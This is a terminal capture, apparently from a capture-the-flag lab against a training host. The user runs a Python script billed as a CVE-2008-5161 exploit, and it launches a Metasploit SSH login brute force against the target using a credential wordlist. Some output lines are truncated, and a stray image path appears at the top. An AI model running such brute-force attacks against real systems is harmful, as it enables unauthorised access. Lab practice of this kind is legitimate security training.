 [★]$ chmod +x openssh_4.7p1.py
[us-vip-13]─[10.10.14.5]─[htb-naclapor@htb-zgdthsskub]─[~/lame/OpenSSH_4.7p1]
[★]$ python3 openssh_4.7p1.py
Creator :
~ CVE-2008-5161 Exploit ~
Enter Target IP:  10.10.10.3
[|] Running MSFConsole...
[+] Opening connection to 10.10.10.3 on port 22: Done
[+] Starting local process '/usr/bin/msfconsole': pid 4961
/home/htb-naclapor/lame/OpenSSH_4.7p1/openssh_4.7p1.py:135: BytesWarning: Text is not
o guarantees. See https://docs.pwntools.com/#bytes
  msf.sendline("show sessions")
/home/htb-naclapor/lame/OpenSSH_4.7p1/openssh_4.7p1.py:136: BytesWarning: Text is not
o guarantees. See https://docs.pwntools.com/#bytes
  msf.sendline("sessions -i 1")
[*] Switching to interactive mode
 [msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_login) >> rhosts => 10.10.10.3
[msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_login) >> userpass_file => /usr/share
ata_ssh_userpass.txt
[msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_login) >> stop_on_success => true
[msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_login) >> threads => 12
[msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_login) >> verbose => true
[msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_login) >>
[*] 10.10.10.3:22 - Starting bruteforce